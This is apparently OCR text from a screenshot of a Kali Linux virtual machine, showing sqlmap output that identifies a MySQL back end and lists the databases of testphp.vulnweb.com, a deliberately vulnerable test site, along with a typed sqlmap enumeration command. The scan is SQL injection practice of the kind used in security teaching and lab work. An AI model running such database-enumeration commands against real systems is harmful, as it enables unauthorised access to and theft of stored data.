 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:14
kali@kali: ~
File Actions Edit View Help
[17:13:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[17:13:42] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:13:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap
/output/testphp.vulnweb.com'
[*] ending @ 17:13:42 /2023-05-17/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --batch -D acuart--dbs
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
DEV
60°F Mostly cloudy
5:59 AM
5/18/2023